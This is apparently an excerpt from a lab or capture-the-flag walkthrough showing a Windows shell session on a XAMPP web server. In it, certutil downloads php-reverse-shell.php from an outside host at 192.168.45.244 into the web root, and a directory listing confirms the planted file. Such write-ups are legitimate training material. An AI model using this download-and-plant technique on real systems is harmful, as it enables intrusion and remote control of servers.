 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/13/2021   3:18 AM                assets
d-----        7/13/2021   3:18 AM                css
d-----        7/13/2021   3:18 AM                js
d-----        5/14/2025   7:28 PM                uploads
-a----         7/7/2021  10:53 AM           9635 index.php
-a----         7/7/2021   9:56 AM            835 upload.php
SHELL> certutil -urlcache -f http://192.168.45.244:80/php-reverse-shell.php php-reverse-shell.php
****  Online  ****
CertUtil: -URLCache command completed successfully.
SHELL> dir
    Directory: C:\xampp\htdocs
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/13/2021   3:18 AM                assets
d-----        7/13/2021   3:18 AM                css
d-----        7/13/2021   3:18 AM                js
d-----        5/14/2025   7:28 PM                uploads
-a----         7/7/2021  10:53 AM           9635 index.php
-a----        5/14/2025   7:52 PM           5496 php-reverse-shell.php
-a----         7/7/2021   9:56 AM            835 upload.php